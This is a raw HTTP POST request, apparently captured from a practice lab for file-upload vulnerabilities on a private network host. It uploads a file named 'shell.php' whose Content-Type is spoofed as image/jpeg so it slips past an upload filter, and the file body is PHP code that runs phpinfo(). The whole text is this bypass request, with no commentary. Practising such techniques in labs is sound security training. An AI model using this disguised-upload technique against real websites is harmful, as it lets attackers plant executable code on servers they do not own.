 POST /Pass-01/index.php HTTP/1.1
Host: 192.168.0.145:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------216444933537393522693155913603
Content-Length: 367
Origin: http://192.168.0.145:82
Connection: close
Referer: http://192.168.0.145:82/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------216444933537393522693155913603
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------216444933537393522693155913603
Content-Disposition: form-data; name="submit"
上传
-----------------------------216444933537393522693155913603--